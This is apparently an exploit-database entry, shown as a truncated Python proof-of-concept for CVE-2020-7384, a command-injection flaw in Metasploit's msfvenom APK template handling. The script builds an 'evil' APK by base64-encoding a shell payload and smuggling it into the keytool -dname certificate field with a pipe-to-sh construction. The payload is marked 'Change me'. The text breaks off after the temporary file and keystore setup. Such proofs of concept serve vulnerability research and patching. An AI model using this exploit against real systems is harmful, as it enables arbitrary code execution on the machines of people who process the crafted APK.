 # Exploit Title: Metasploit Framework 6.0.11 - msfvenom APK template command in>
# Exploit Author: Justin Steven
# Vendor Homepage: https://www.metasploit.com/
# Software Link: https://www.metasploit.com/
# Version: Metasploit Framework 6.0.11 and Metasploit Pro 4.18.0
# CVE : CVE-2020-7384
#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()
tmpdir = tempfile.mkdtemp()
apk_file = os.path.join(tmpdir, "evil.apk")
empty_file = os.path.join(tmpdir, "empty")
keystore_file = os.path.join(tmpdir, "signing.keystore")
storepass = keypass = "password"